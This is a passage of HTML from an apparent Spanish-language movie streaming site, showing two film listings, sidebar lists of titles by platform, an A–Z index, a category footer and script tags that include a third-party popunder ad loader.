                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/melinda-taksen/">Melinda Taksen</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>, <a href="https://pelislatino247.com/category/romance/">Romance</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/barbara-weetman/">Barbara Weetman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bob-forrest/">Bob Forrest</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bruce-williamson/">Bruce Williamson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chuck-pacheco/">Chuck Pacheco</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cullen-moss/">Cullen Moss</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-abrams/">David Abrams</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/david-thornton/">David Thornton</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/deborah-hobart/">Deborah Hobart</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ed-grady/">Ed Grady</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/elizabeth-bond/">Elizabeth Bond</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gena-rowlands/">Gena Rowlands</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/heather-wahlquist/">Heather Wahlquist</a></p>            </div>
            <a href="https://pelislatino247.com/movies/diario-de-una-pasion/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-146" class="TPostMv post-146 movies type-movies status-publish hentry category-drama category-familia country-united-kingdom country-united-states-of-america annee-2082 directors-cara-giallanza directors-lasse-hallstrom directors-robin-squibb directors-stephen-e-hagen cast-adam-masnyk cast-bates-wilder cast-becki-dennis cast-blake-friedman cast-cary-hiroyuki-tagawa cast-daniel-kirby cast-davenia-mcfadden cast-denece-ryland cast-donna-sorbello cast-erick-avari cast-frank-s-aronson cast-gloria-crist cast-ian-sherman cast-jason-alexander cast-joan-allen cast-john-franchi cast-kevin-decoste cast-rich-tretheway cast-richard-gere cast-robbie-sublett cast-robert-capron cast-robert-degnan cast-roy-souza cast-sarah-roemer cast-tim-crowe cast-tom-tynell cast-tora-hallstrom cast-troy-doherty">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/siempre-a-tu-lado/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rLPMD8BOHjvvjjCX7BZQdqNWBm2.jpg" alt="Image Siempre a tu lado"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2009</span>                </span>                
            </div>
            <h2 class="Title">Siempre a tu lado</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/siempre-a-tu-lado/"><div class="Title">Siempre a tu lado</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2009</span><span class="Qlty">1080p - HD</span><span class="Time">1h 33m</span><span class="Views AAIco-remove_red_eye">220</span>            </div>
            <div class="Description">
                <p>Basada en una historia real. Un profesor de universidad adopta a un perro vagabundo en</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/cara-giallanza/">Cara Giallanza</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/familia/">Familia</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adam-masnyk/">Adam Masnyk</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bates-wilder/">Bates Wilder</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/becki-dennis/">Becki Dennis</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/blake-friedman/">Blake Friedman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cary-hiroyuki-tagawa/">Cary-Hiroyuki Tagawa</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daniel-kirby/">Daniel Kirby</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/davenia-mcfadden/">Davenia McFadden</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/denece-ryland/">Denece Ryland</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/donna-sorbello/">Donna Sorbello</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/erick-avari/">Erick Avari</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/frank-s-aronson/">Frank S. Aronson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/gloria-crist/">Gloria Crist</a></p>            </div>
            <a href="https://pelislatino247.com/movies/siempre-a-tu-lado/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/al-diablo-con-el-diablo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hY48qalNal5ZLxNVugll11bCAQl.jpg" alt="Image Al diablo con el diablo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Al diablo con el diablo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/scrooge-cuento-de-navidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jqMEPeRCPJFAXE3ZqWv4eBrdCA4.jpg" alt="Image Scrooge: Cuento de Navidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Scrooge: Cuento de Navidad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-clausula-2-la-navidad-corre-peligro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/guvfz4sLlMU3JS9gS5zhwjxrIpM.jpg" alt="Image Santa Cláusula 2: La Navidad Corre Peligro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa Cláusula 2: La Navidad Corre Peligro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mira-quien-habla/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3pfesuEGjxA83F8DesrHmkNo9Bh.jpg" alt="Image Mira quién habla"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mira quién habla</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-body-disappears/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mlHuoLQrQouiiEOb8Z6CjOStMCZ.jpg" alt="Image Tribal: Caza feroz"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tribal: Caza feroz</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rio-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/n52k2FD0ub5I3goqnj5qr98ROk4.jpg" alt="Image Río 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Río 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-rescate-de-ruby-rescued-by-ruby/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3Lj8U4iOShgHY0A9QulBMx8NuOs.jpg" alt="Image El rescate de Ruby (Rescued by Ruby)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El rescate de Ruby (Rescued by Ruby)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/iron-cross-the-road-to-normandy/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sBk2b6NYVs7zGL63gzwE5R4HGyD.jpg" alt="Image Cruz de Hierro: el camino a Normandia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cruz de Hierro: el camino a Normandia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/with-in-volume-1/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yK3m5jDA1r4uFuRwHbGFdtVendu.jpg" alt="Image With/In Volume 1"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">With/In Volume 1</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-gran-aventura-de-blue-en-la-ciudad-blues-big-city-adventure/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gFyB6XHUrvd3FvgN7NQbS0gjYv7.jpg" alt="Image La Gran Aventura de Blue en la Ciudad (Blue’s Big City Adventure)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Gran Aventura de Blue en la Ciudad (Blue’s Big City Adventure)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dos-mas-dos-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pcjTf0tBJoGwJQbdai4GmX8d1Om.jpg" alt="Image Dos más dos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dos más dos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dakota/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xqebFYXTnJsd9bXKmFC3oOalJcm.jpg" alt="Image Dakota"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dakota</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
